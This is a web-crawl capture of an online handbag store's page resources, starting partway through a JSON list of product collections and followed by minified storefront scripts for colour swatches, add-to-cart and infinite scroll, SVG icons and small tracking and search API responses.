collection","u":"/collections/la-jolla-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"307154747446","p_id":"1"},{"l":"Frame Collection","n_l":"frame collection","u":"/collections/frame-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"307154583606","p_id":"1"},{"l":"Gifts For Mom","n_l":"gift for mom","u":"/collections/gifts-for-mom","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"272037019702","p_id":"1"},{"l":"GO GURUS Set","n_l":"go guru set","u":"/collections/go-gurus-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"283068923958","p_id":"1"},{"l":"CITY BREEZE Set","n_l":"city breeze set","u":"/collections/city-breeze-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"283070169142","p_id":"1"},{"l":"Founder's Edition","n_l":"founder' edition","u":"/collections/founders-edition","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"285330571318","p_id":"1"},{"l":"Rugged Luxe Collection","n_l":"rugged luxe collection","u":"/collections/rugged-luxe-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"299804557366","p_id":"1"},{"l":"The Sable Collection","n_l":"the sable collection","u":"/collections/the-sable-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"271456108598","p_id":"1"},{"l":"BUILD YOUR SET of 3","n_l":"build your set of 3","u":"/collections/create-your-own-set-of-3","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"284859498550","p_id":"1"},{"l":"Quick Getaway Set","n_l":"quick getaway set","u":"/collections/quick-getaway-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"288328089654","p_id":"1"},{"l":"PORTABLE OFFICE Set","n_l":"portable office set","u":"/collections/portable-office-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282880704566","p_id":"1"},{"l":"TINY TITANS SET Set","n_l":"tiny titan set set","u":"/collections/tiny-titans-set-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849902646","p_id":"1"},{"l":"WEEKEND WARRIOR Set","n_l":"weekend warrior set","u":"/collections/weekend-warrior-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282880802870","p_id":"1"},{"l":"TOTE AROUND TOWN Set","n_l":"tote around town set","u":"/collections/tote-around-town-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"299634294838","p_id":"1"},{"l":"Darcy Carryall","n_l":"darcy carryall","u":"/collections/darcy-carryall","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"307219234870","p_id":"1"},{"l":"BUILD YOUR SET of 2","n_l":"build your set of 2","u":"/collections/create-your-own-set-of-2","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849869878","p_id":"1"},{"l":"GRAB 'N GO Set","n_l":"grab 'n go set","u":"/collections/grab-n-go-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"283070005302","p_id":"1"},{"l":"Acadaca Test","n_l":"acadaca test","u":"/collections/acadaca-test","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/7e69c497-eb98-471f-83d9-b18b7b9b3876","id":"305483448374","p_id":"1"},{"l":"Ready In A Cinch Set","n_l":"ready in a cinch set","u":"/collections/ready-in-a-cinch-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"288325173302","p_id":"1"},{"l":"Charm Studio","n_l":"charm studio","u":"/collections/bag-charm-accessories-shop","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"292287873078","p_id":"1"},{"l":"Best-Selling Gifts","n_l":"best-selling gift","u":"/collections/best-selling-gifts-1","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/0a9b6c73-0927-4bcb-938a-0d30d299fe96","id":"274838224950","p_id":"1"},{"l":"Select Styles On Sale","n_l":"select style on sale","u":"/collections/50-off-select-styles-sale","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"270154367030","p_id":"1"},{"l":"Fern Medium Shoulder Bag","n_l":"fern medium shoulder bag","u":"/collections/fern-medium-shoulder-bag","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"269652656182","p_id":"1"},{"l":"Places To See Set","n_l":"place to see set","u":"/collections/places-to-see-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"288328286262","p_id":"1"},{"l":"ON A ROLL Set","n_l":"on a roll set","u":"/collections/on-a-roll-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849804342","p_id":"1"},{"l":"ZEN ZUMBA Set","n_l":"zen zumba set","u":"/collections/zen-zumba-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849673270","p_id":"1"},{"l":"Glow Ahead","n_l":"glow ahead","u":"/collections/leather-summer-styles-glow-ahead","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"295276871734","p_id":"1"},{"l":"COMPACT STORAGE Set","n_l":"compact storage set","u":"/collections/compact-storage-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849935414","p_id":"1"},{"l":"The Summer Shop","n_l":"the summer shop","u":"/collections/the-leather-handbag-wallet-summer-shop","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"296287469622","p_id":"1"},{"l":"OFFICE NOMAD Set","n_l":"office nomad set","u":"/collections/office-nomad-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849706038","p_id":"1"},{"l":"HIT THE COURT Set","n_l":"hit the court set","u":"/collections/hit-the-court-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"299634393142","p_id":"1"},{"l":"The Alba Collection","n_l":"the alba collection","u":"/collections/the-alba-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"307314163766","p_id":"1"},{"l":"Compact Wallet","n_l":"compact wallet","u":"/collections/compact-wallet","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"262581583926","p_id":"1"},{"l":"MAIN CABIN Set","n_l":"main cabin set","u":"/collections/main-cabin-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849640502","p_id":"1"},{"l":"Pre-Spring Edit","n_l":"pre-spring edit","u":"/collections/new-drop-leather-handbag-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"298028171318","p_id":"1"},{"l":"Build Your Own Set Of 2","n_l":"build your own set of 2","u":"/collections/cowboy-tears-hobo-bundle-builder","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"294320832566","p_id":"1"},{"l":"Moving Up Main","n_l":"moving up main","u":"/collections/moving-up-main","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"307234701366","p_id":"1"},{"l":"REFRESH Set","n_l":"refresh set","u":"/collections/refresh-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849738806","p_id":"1"},{"l":"LUNCH BREAK Set","n_l":"lunch break set","u":"/collections/lunch-break-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849837110","p_id":"1"},{"l":"JOURNEY-ER Set","n_l":"journey-er set","u":"/collections/journey-er-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282880606262","p_id":"1"},{"l":"GO GETTERS Set","n_l":"go getter set","u":"/collections/go-getters-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"283069775926","p_id":"1"},{"l":"Under $100","n_l":"under $100","u":"/collections/under-100","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"273854562358","p_id":"1"},{"l":"FS TEST WAREHOUSE","n_l":"fs test warehouse","u":"/collections/fs-test-warehouse","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"298037149750","p_id":"1"},{"l":"GO GOERS Set","n_l":"go goer set","u":"/collections/go-goers-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"283069218870","p_id":"1"},{"l":"Gifts For Her","n_l":"gift for her","u":"/collections/gifts-for-her-1","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"261005180982","p_id":"1"},{"l":"WANDER WAVE Set","n_l":"wander wave set","u":"/collections/wander-wave-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"283070136374","p_id":"1"},{"l":"Limited Edition","n_l":"limited edition","u":"/collections/limited-edition-leathers","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"265032925238","p_id":"1"},{"l":"Accessories A Go Go Set","n_l":"accessory a go go set","u":"/collections/accessories-a-go-go-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"288328450102","p_id":"1"},{"l":"Sheila Large Crossbody","n_l":"sheila large crossbody","u":"/collections/sheila-large-crossbody","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"298969923638","p_id":"1"},{"l":"EXTRA MILE Set","n_l":"extra mile set","u":"/collections/extra-mile-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849771574","p_id":"1"},{"l":"Big Sky Spirit","n_l":"big sky spirit","u":"/collections/big-sky-spirit","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/9e1544f4-a269-4328-a98e-5d8c5c781679","id":"292740890678","p_id":"1"}]

--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/go-bundle-grid-item.js?v=47825706733806888671755635978
body_size: 927
content:
$(document).ready(function(){parsePrice=function(priceStr){return parseFloat(priceStr?.replace(/[^\d\.]/g,""))},$(".grid__item .color-swatch-container").each(function(){$(this).on("click",async function(){let clickedSwatch=$(this).find(".color-swatch"),clickedSwatchValue=$(this).attr("data-color"),ancestorGridItem=$(this).closest(".grid__item");ancestorGridItem.find(this).length||(ancestorGridItem=$(this).parents(".grid__item").first());let gridItemSwatchlabel=ancestorGridItem.find(".label.current_color"),srcSet=$(this).attr("data-srcset"),hoverSrcSet=$(this).attr("data-hoversrcset"),fauxCartSrcSet=$(this).attr("data-fauxcartsrcset"),prodId=$(this).attr("data-product-id"),prodURL=$(this).attr("data-product-url"),prodTitle=$(this).attr("data-product-title"),productImages=ancestorGridItem.find(".grid-product__content");productImages.length||(productImages=ancestorGridItem.find('[class*="content"]').first());let productPrice=$(this).attr("data-product-price"),productSalePrice=$(this).attr("data-product-sale-price"),addOnBlock=$(this).attr("data-addon-block"),shopTheLook=$(this).attr("data-shop-the-look"),inventory=$(this).attr("data-inventory"),productLink=productImages.find(".grid-product__link"),productTitleLink=ancestorGridItem.find(".title-container"),primaryImage=productImages.find(".grid-product__image"),hoverImage=productImages.find(".grid-product__secondary-image img"),parsedColor=clickedSwatchValue.replace(/-/g," ");const totalAvailable=await getTotalAvailable(prodId,inventory);if(toggleATC(ancestorGridItem,totalAvailable),!clickedSwatch.hasClass("active-swatch")){let swatches=$(this).closest(".swatches-wrapper").find(".color-swatch");swatches.length>0&&swatches.each(function(){$(this).hasClass("active-swatch")&&$(this).removeClass("active-swatch")}),clickedSwatch.addClass("active-swatch"),primaryImage.length&&hoverImage.length&&(primaryImage.attr("srcset",srcSet),primaryImage.attr("data-srcset",srcSet),hoverImage.attr("srcset",hoverSrcSet),hoverImage.attr("data-srcset",hoverSrcSet),productLink.attr("href",prodURL),productLink.attr("title",prodTitle),productTitleLink.attr("href",prodURL),gridItemSwatchlabel.text(parsedColor),ancestorGridItem.attr("data-product-id",prodId),ancestorGridItem.attr("data-product-color",parsedColor),ancestorGridItem.attr("data-product-price",productPrice),ancestorGridItem.attr("data-product-sale-price",productSalePrice),ancestorGridItem.attr("data-product-handle",prodHandle),ancestorGridItem.attr("data-product-title",prodTitle),ancestorGridItem.attr("data-fauxcartsrcset",fauxCartSrcSet));let numProductSalePrice=parsePrice(productSalePrice),numProductPrice=parsePrice(productPrice),content,notGoItem;window.location.pathname.includes("products")&&this.querySelector.parents&&this.querySelector.parents(".mainline-product-section")&&this.querySelector.parents(".mainline-product-section").length>0&&(notGoItem=!0);let show_discounts_pdp=document.querySelector(".show-discounts-pdp");if(shopTheLook)if(show_discounts_pdp){content=`<div class="grid-product__price"><span class="visually-hidden">Regular price</span><span class="grid-product__price--original go-price-regular">${productPrice}</span><span class="visually-hidden">Sale price</span><span class="grid-product__price--savings">${productSalePrice}</span></div>`;let priceContainer=ancestorGridItem.find(".grid-product__price");priceContainer[0].classList.add("line-through"),priceContainer.html(content)}else content=`<div class="grid-product__price">${productPrice}</div>`,ancestorGridItem.find(".grid-product__price").html(content);else if(addOnBlock)if(numProductSalePrice>0&&numProductSalePrice<numProductPrice){content=`<div class="grid-product__price"><span class="visually-hidden">Regular price</span><span class="grid-product__price--original go-price-regular">${productPrice}</span><span class="visually-hidden">Sale price</span><span class="grid-product__price--savings">${productSalePrice}</span></div>`;let priceContainer=ancestorGridItem.find(".grid-product__price");priceContainer[0].classList.add("line-through"),priceContainer.html(content)}else content=`<div class="grid-product__price">${productPrice}</div>`,ancestorGridItem.find(".grid-product__price").html(content);else if(numProductSalePrice>0&&numProductSalePrice<numProductPrice){content=`<div class="grid-product__price"><span class="visually-hidden">Regular price</span><span class="grid-product__price--original go-price-regular">${productPrice}</span><span class="visually-hidden">Sale price</span><span class="grid-product__price--savings">${productSalePrice}</span></div>`;let priceContainer=ancestorGridItem.find(".grid-product__price");priceContainer[0].classList.add("line-through"),priceContainer.html(content)}else content=`<div class="grid-product__price">${productPrice}</div>`,ancestorGridItem.find(".grid-product__price").html(content)}})}),$(".color-swatch-container").on("mouseover",function(){$(this).find(".color-swatch-color-name").addClass("is-active")}),$(".color-swatch-container").on("mouseleave",function(){$(this).find(".color-swatch-color-name").removeClass("is-active")});async function getTotalAvailable(selectedID,inventory){try{let quantityInCart=0,totalAvailable=inventory;const cartContents=await(await fetch(window.Shopify.routes.root+"cart.js")).json();if(cartContents.items)for(const item of cartContents.items)item.variant_id==selectedID&&(quantityInCart+=item.quantity);return quantityInCart>0&&(totalAvailable=totalAvailable-quantityInCart),totalAvailable}catch(error){console.error("Error fetching cart contents:",error)}}async function toggleATC(ancestorGridItem,totalAvailable){let atcButton=ancestorGridItem.find(".go-bundle-grid-item-atc--btn");totalAvailable>0?($(atcButton).find("span").text("Add to cart"),$(atcButton).prop("disabled",!1)):($(atcButton).find("span").text("SOLD OUT"),$(atcButton).prop("disabled",!0))}function addGridItemToCart(ancestorGridItem,variantId,totalAvailable,source){let sourceProperties={_unsourced:!0},runAnalytics=!1;source=="pdp-upsell"?(runAnalytics=!0,sourceProperties={"_go-bundle-pdp-upsell":!0}):source=="pdp-shop-the-look"&&(runAnalytics=!0,sourceProperties={"_go-bundle-pdp-shop-the-look":!0});const productToAdd={id:variantId,quantity:1,properties:sourceProperties};$.ajax({type:"POST",url:"/cart/add.js",data:productToAdd,dataType:"json",success:function(data){document.dispatchEvent(new CustomEvent("cart:build")),document.dispatchEvent(new CustomEvent("cart:open")),runAnalytics==!0&&document.dispatchEvent(new CustomEvent("gtmClickEventCrossSell",{detail:{productToAdd}})),totalAvailable-1<=0&&toggleATC(ancestorGridItem,0)},error:function(){document.addEventListener("ajaxProduct:error",function(evt){console.log(evt.detail.errorMessage)})}})}$(".go-bundle-grid-item-atc--btn").on("click",async function(){let source=$(this).data("gtm-atc-source"),activeSwatch=$(this).closest(".go-bundle-grid-item").find(" .color-swatch.active-swatch"),ancestorGridItem=$(this).closest(".grid__item"),selectedVarId=$(activeSwatch).closest(".color-swatch-container").attr("data-product-id");(selectedVarId==""||selectedVarId==null||!selectedVarId)&&(selectedVarId=ancestorGridItem.attr("data-product-id"));let inventory=$(activeSwatch).closest(".color-swatch-container").attr("data-inventory");const totalAvailable=await getTotalAvailable(selectedVarId,inventory);addGridItemToCart(ancestorGridItem,selectedVarId,totalAvailable,source)})});
//# sourceMappingURL=/cdn/shop/t/516/assets/go-bundle-grid-item.js.map?v=47825706733806888671755635978


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?store_id=14420312118&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68
body_size: -120
content:
{"isp_token":"g01KFMQ7N76EF9BNNQQZQ7WH5FB"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static-grid.fastsimon.com/assets/InfiniteScroll.4f977916.v1.2.517.js
body_size: 1472
content:
import{S as t,i as e,e as o,Z as r,f as a,z as l,l as n,ai as i,u as s,h as d,A as u,n as f,j as c,k as h,ao as p,a8 as g,am as m,p as v,m as $,x as M,G as w,t as T}from"./vendor.643aa308.v1.2.517.js?v=1";import{r as z,e as O,E as k,G as x,i as y,s as H,a as A,u as B,H as N,A as b}from"./index.eded887a.v1.2.517.js?v=1";const{setTimeout:j}=p;function G(t,e,o){const r=t.slice();return r[31]=e[o],r[33]=o,r}function S(t){let e,o=[],r=new Map,l=t[8];const n=t=>"rpeload_"+t[8][t[33]];for(let a=0;a<l.length;a+=1){let e=G(t,l,a),i=n(e);r.set(i,o[a]=_(i,e))}return{c(){for(let t=0;t<o.length;t+=1)o[t].c();e=a()},m(t,r){for(let e=0;e<o.length;e+=1)o[e]&&o[e].m(t,r);d(t,e,r)},p(t,a){768&a[0]&&(l=t[8],o=g(o,a,n,1,t,l,r,e.parentNode,m,_,e,G))},d(t){for(let e=0;e<o.length;e+=1)o[e].d(t);t&&c(e)}}}function _(t,e){let o,r;return{key:t,first:null,c(){var t;o=n("link"),v(o,"rel","preload"),v(o,"as","image"),v(o,"href",r=null==(t=e[9][e[31]])?void 0:t.optimizedURL),this.first=o},m(t,e){d(t,o,e)},p(t,a){var l;e=t,768&a[0]&&r!==(r=null==(l=e[9][e[31]])?void 0:l.optimizedURL)&&v(o,"href",r)},d(t){t&&c(o)}}}function L(t){let e,o,r,a;return{c(){e=n("div"),o=$(t[6]),v(e,"class","load-more-button-wrapper fs-result-page-10n3q3l"),v(e,"tabindex","0"),v(e,"role","button")},m(l,n){d(l,e,n),s(e,o),r||(a=u(e,"click",t[13]),r=!0)},p(t,e){64&e[0]&&M(o,t[6])},d(t){t&&c(e),r=!1,a()}}}function P(t){var e;let o,h,p,g,m,v,$,M=!1,w=()=>{M=!1};r(t[24]);let T=t[5]&&t[8]&&(null==(e=t[8])?void 0:e.length)&&S(t),z=!(t[3]%t[7])&&t[0]&&t[1]&&L(t);return{c(){T&&T.c(),h=a(),p=l(),z&&z.c(),g=l(),m=n("div"),i(m,"width","0")},m(e,r){T&&T.m(document.head,null),s(document.head,h),d(e,p,r),z&&z.m(e,r),d(e,g,r),d(e,m,r),t[25](m),v||($=u(window,"scroll",(()=>{M=!0,clearTimeout(o),o=j(w,100),t[24]()})),v=!0)},p(t,e){var r;4&e[0]&&!M&&(M=!0,clearTimeout(o),scrollTo(window.pageXOffset,t[2]),o=j(w,100)),t[5]&&t[8]&&(null==(r=t[8])?void 0:r.length)?T?T.p(t,e):(T=S(t),T.c(),T.m(h.parentNode,h)):T&&(T.d(1),T=null),t[3]%t[7]||!t[0]||!t[1]?z&&(z.d(1),z=null):z?z.p(t,e):(z=L(t),z.c(),z.m(g.parentNode,g))},i:f,o:f,d(e){T&&T.d(e),c(h),e&&c(p),z&&z.d(e),e&&c(g),e&&c(m),t[25](null),v=!1,$()}}}function R(t,e,o){let r,a,l,n,i,s,d,u,f,c,p;h(t,z,(t=>o(18,a=t))),h(t,O,(t=>o(3,l=t))),h(t,k,(t=>o(19,i=t))),h(t,x,(t=>o(20,s=t))),h(t,y,(t=>o(21,d=t))),h(t,H,(t=>o(22,u=t))),h(t,A,(t=>o(23,f=t)));let g,{threshold:m=0}=e,{horizontal:v=!1}=e,{hasMore:$=!0}=e,{loadMoreButton:M=!1}=e,{gridHeight:j=0}=e,{gridOffsetTop:G=0}=e,S=!1,_=0,L=!1,P=0,R=!0;const{products:U,productIDS:q,totalPages:C}=B();h(t,U,(t=>o(9,p=t))),h(t,q,(t=>o(8,c=t))),h(t,C,(t=>o(29,n=t)));let D="";return t.$$set=t=>{"threshold"in t&&o(14,m=t.threshold),"horizontal"in t&&o(15,v=t.horizontal),"hasMore"in t&&o(0,$=t.hasMore),"loadMoreButton"in t&&o(1,M=t.loadMoreButton),"gridHeight"in t&&o(16,j=t.gridHeight),"gridOffsetTop"in t&&o(17,G=t.gridOffsetTop)},t.$$.update=()=>{var e,c;8388608&t.$$.dirty[0]&&o(7,r=null!=(c=null==(e=f.productGrid.pagination)?void 0:e.loadMoreAfter)?c:3),7864328&t.$$.dirty[0]&&((null==u?void 0:u.isSPA)&&(null==u?void 0:u.takeoverCategoriesNavigation)||(null==d?void 0:d.full_spa)||N()||s>0||!i)&&1===l&&(S=!1),262144&t.$$.dirty[0]&&a&&o(6,D=b("load_more")),4&t.$$.dirty[0]&&_&&T().then((()=>{if(o(5,L=!1),!R)return;if(!j||P>_)return void(P=_);P=_;let t=_-G;if(t>0&&n>l)if(j-t<=m){if(!S&&$&&(M&&l%r||!M))return o(5,L=!0),O.set(l+1),R=!1,setTimeout((()=>R=!0),50),void(S=!1);S=!0}else S=!1}))},[$,M,_,l,g,L,D,r,c,p,U,q,C,()=>{O.set(l+1),S=!1},m,v,j,G,a,i,s,d,u,f,function(){o(2,_=window.pageYOffset)},function(t){w[t?"unshift":"push"]((()=>{g=t,o(4,g)}))}]}class U extends t{constructor(t){super(),e(this,t,R,P,o,{threshold:14,horizontal:15,hasMore:0,loadMoreButton:1,gridHeight:16,gridOffsetTop:17},null,[-1,-1])}}export{U as default};


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/state?uuid=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118
body_size: -126
content:
{"cdn_cache_key":1769144186,"is_suspended":false}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/Mobile-Menu-Close.svg?v=36154120923219196851664206686
body_size: -480
content:
<svg width="27" height="17" viewBox="0 0 27 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="6.57617" y="0.647743" width="21.5" height="0.5" transform="rotate(45 6.57617 0.647743)" fill="black" stroke="black" stroke-width="0.5"/>
<rect x="6.22269" y="15.8506" width="21.5" height="0.5" transform="rotate(-45 6.22269 15.8506)" fill="black" stroke="black" stroke-width="0.5"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&callback=ispRelatedDone&st=g01KFMQ7N76EF9BNNQQZQ7WH5FB&id=&related_sources=%7B%22products%22:[%227970429239350%22,%228155173290038%22],%22rec_sources%22:[%22category_products%22,%22category_products%22]%7D&found_related=1&widget_id=17387009345595949&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118&cart_token=&session=1769148236&prev_up_type=15&doc_ref=
body_size: -231
content:
ispRelatedDone({"isp_token":"g01KFMQ7N76EF9BNNQQZQ7WH5FB"})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/hobo-insta.svg?v=88019295898177645931664206688
body_size: 269
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9382 13.4212C18.9794 12.6955 19 11.3885 19 9.5C19 7.61155 18.9794 6.30447 18.9382 5.57878C18.8557 3.8635 18.3444 2.53581 17.4043 1.5957C16.4642 0.655599 15.1365 0.144314 13.4212 0.061849C12.6955 0.0206163 11.3885 0 9.5 0C7.61155 0 6.30447 0.0206163 5.57878 0.061849C3.8635 0.144314 2.53581 0.655599 1.5957 1.5957C0.655599 2.53581 0.144314 3.8635 0.061849 5.57878C0.0206163 6.30447 0 7.61155 0 9.5C0 11.3885 0.0206163 12.6955 0.061849 13.4212C0.144314 15.1365 0.655599 16.4642 1.5957 17.4043C2.53581 18.3444 3.8635 18.8557 5.57878 18.9382C6.30447 18.9794 7.61155 19 9.5 19C11.3885 19 12.6955 18.9794 13.4212 18.9382C15.1365 18.8557 16.4642 18.3444 17.4043 17.4043C18.3444 16.4642 18.8557 15.1365 18.9382 13.4212ZM9.5 1.70703C9.44227 1.70703 9.12684 1.70497 8.55371 1.70085C7.98058 1.69672 7.54557 1.69672 7.2487 1.70085C6.95182 1.70497 6.55393 1.71734 6.05501 1.73796C5.5561 1.75857 5.1314 1.7998 4.78092 1.86165C4.43045 1.9235 4.13563 1.99978 3.89648 2.09049C3.48416 2.25543 3.12131 2.49457 2.80794 2.80794C2.49457 3.12131 2.25543 3.48416 2.09049 3.89648C1.99978 4.13563 1.9235 4.43045 1.86165 4.78092C1.7998 5.1314 1.75857 5.5561 1.73796 6.05501C1.71734 6.55393 1.70497 6.95182 1.70085 7.2487C1.69672 7.54557 1.69672 7.98058 1.70085 8.55371C1.70497 9.12684 1.70703 9.44227 1.70703 9.5C1.70703 9.55773 1.70497 9.87316 1.70085 10.4463C1.69672 11.0194 1.69672 11.4544 1.70085 11.7513C1.70497 12.0482 1.71734 12.4461 1.73796 12.945C1.75857 13.4439 1.7998 13.8686 1.86165 14.2191C1.9235 14.5696 1.99978 14.8644 2.09049 15.1035C2.25543 15.5158 2.49457 15.8787 2.80794 16.1921C3.12131 16.5054 3.48416 16.7446 3.89648 16.9095C4.13563 17.0002 4.43045 17.0765 4.78092 17.1383C5.1314 17.2002 5.5561 17.2414 6.05501 17.262C6.55393 17.2827 6.95182 17.295 7.2487 17.2992C7.54557 17.3033 7.98058 17.3033 8.55371 17.2992C9.12684 17.295 9.44227 17.293 9.5 17.293C9.55773 17.293 9.87316 17.295 10.4463 17.2992C11.0194 17.3033 11.4544 17.3033 11.7513 17.2992C12.0482 17.295 12.4461 17.2827 12.945 17.262C13.4439 17.2414 13.8686 17.2002 14.2191 17.1383C14.5696 17.0765 14.8644 17.0002 15.1035 16.9095C15.5158 16.7446 15.8787 16.5054 16.1921 16.1921C16.5054 15.8787 16.7446 15.5158 16.9095 15.1035C17.0002 14.8644 17.0765 14.5696 17.1383 14.2191C17.2002 13.8686 17.2414 13.4439 17.262 12.945C17.2827 12.4461 17.295 12.0482 17.2992 11.7513C17.3033 11.4544 17.3033 11.0194 17.2992 10.4463C17.295 9.87316 17.293 9.55773 17.293 9.5C17.293 9.44227 17.295 9.12684 17.2992 8.55371C17.3033 7.98058 17.3033 7.54557 17.2992 7.2487C17.295 6.95182 17.2827 6.55393 17.262 6.05501C17.2414 5.5561 17.2002 5.1314 17.1383 4.78092C17.0765 4.43045 17.0002 4.13563 16.9095 3.89648C16.7446 3.48416 16.5054 3.12131 16.1921 2.80794C15.8787 2.49457 15.5158 2.25543 15.1035 2.09049C14.8644 1.99978 14.5696 1.9235 14.2191 1.86165C13.8686 1.7998 13.4439 1.75857 12.945 1.73796C12.4461 1.71734 12.0482 1.70497 11.7513 1.70085C11.4544 1.69672 11.0194 1.69672 10.4463 1.70085C9.87316 1.70497 9.55773 1.70703 9.5 1.70703ZM15.3757 5.23242C15.5983 5.00977 15.7096 4.74175 15.7096 4.42839C15.7096 4.11502 15.5983 3.84701 15.3757 3.62435C15.153 3.40169 14.885 3.29036 14.5716 3.29036C14.2582 3.29036 13.9902 3.40169 13.7676 3.62435C13.5449 3.84701 13.4336 4.11502 13.4336 4.42839C13.4336 4.74175 13.5449 5.00977 13.7676 5.23242C13.9902 5.45508 14.2582 5.56641 14.5716 5.56641C14.885 5.56641 15.153 5.45508 15.3757 5.23242ZM14.3737 9.5C14.3737 10.8524 13.8995 12.0028 12.9512 12.9512C12.0028 13.8995 10.8524 14.3737 9.5 14.3737C8.14757 14.3737 6.99718 13.8995 6.04883 12.9512C5.10048 12.0028 4.6263 10.8524 4.6263 9.5C4.6263 8.14757 5.10048 6.99718 6.04883 6.04883C6.99718 5.10048 8.14757 4.6263 9.5 4.6263C10.8524 4.6263 12.0028 5.10048 12.9512 6.04883C13.8995 6.99718 14.3737 8.14757 14.3737 9.5ZM12.6667 9.5C12.6667 8.62587 12.3574 7.87956 11.7389 7.26107C11.1204 6.64258 10.3741 6.33333 9.5 6.33333C8.62587 6.33333 7.87956 6.64258 7.26107 7.26107C6.64258 7.87956 6.33333 8.62587 6.33333 9.5C6.33333 10.3741 6.64258 11.1204 7.26107 11.7389C7.87956 12.3574 8.62587 12.6667 9.5 12.6667C10.3741 12.6667 11.1204 12.3574 11.7389 11.7389C12.3574 11.1204 12.6667 10.3741 12.6667 9.5Z" fill="black"/>
</svg>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 90
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x59:6c:79:3f:37:2f:33:34:48:79:57:4a:60:51:23:39:41:27:47:57:5e:77:55:48:24:2e:21:24:64;keras;rkuc5uavi9xc6gzmxbjynpi0pqq80x6tzpsdlt3mwh3ortnruvndvq5fjf5erx8perfa7nna","weights":"../weights/596c793f.h5","biases":"../biases/596c793f.h5"}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118&api_type=json&st=g01KFMQ7N76EF9BNNQQZQ7WH5FB&session=1769148236&doc_ref=
body_size: -283
content:
{"isp_token":"g01KFMQ7N76EF9BNNQQZQ7WH5FB"}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/categories_navigation?request_source=v-next&src=v-next&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68&uuid=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118&api_type=json&narrow=[]&facets_required=2&category_id=280120754230&page_num=1&sort_by=relevency
body_size: 251
content:
